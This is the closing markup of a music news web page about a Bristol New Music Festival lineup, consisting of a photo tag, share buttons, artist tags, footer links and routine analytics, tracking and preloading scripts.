" data-medium-file="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018.jpg" class="size-full wp-image-49328" src="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018.jpg" alt="The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018" width="1000" height="666" srcset="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018.jpg 1000w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-768x511.jpg 768w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-740x493.jpg 740w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-976x650.jpg 976w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>

			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-48415"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Bristol%20New%20Music%20Festival%20turns%20four%20with%20Midori%20Takada%2C%20Ellen%20Arkbro%2C%20Deathprod%2C%20Laraaji&#038;body=https%3A%2F%2Finverted-audio.com%2Fbristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-48415"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="92c705d4ba" data-email-share-track-url="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=email">
				<span id="sharing-email-48415" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-48415"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-48415"
				>
				<span id="sharing-telegram-48415" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-48415"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-48415"
				>
				<span id="sharing-whatsapp-48415" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-48415"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-48415"
				>
				<span id="sharing-twitter-48415" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-48415"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-48415"
				>
				<span id="sharing-reddit-48415" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-48415"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-48415"
				>
				<span id="sharing-facebook-48415" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/asuna/" rel="tag">Asuna</a><a href="https://inverted-audio.com/artist/beatrice-dillon/" rel="tag">Beatrice Dillon</a><a href="https://inverted-audio.com/artist/deathprod/" rel="tag">Deathprod</a><a href="https://inverted-audio.com/artist/ellen-arkbro/" rel="tag">Ellen Arkbro</a><a href="https://inverted-audio.com/artist/klein/" rel="tag">Klein</a><a href="https://inverted-audio.com/artist/laraaji/" rel="tag">Laraaji</a><a href="https://inverted-audio.com/artist/mica-levi/" rel="tag">Mica Levi</a><a href="https://inverted-audio.com/artist/midori-takada/" rel="tag">Midori Takada</a><a href="https://inverted-audio.com/artist/sunun/" rel="tag">Sunun</a></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/avant-garde/" rel="tag">Avant-Garde</a><a href="https://inverted-audio.com/genre/electronic/" rel="tag">Electronic</a><a href="https://inverted-audio.com/genre/experimental/" rel="tag">Experimental</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-48415 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-40ac465d20d1319769ab8868a2d1e9c1">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/":48415};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
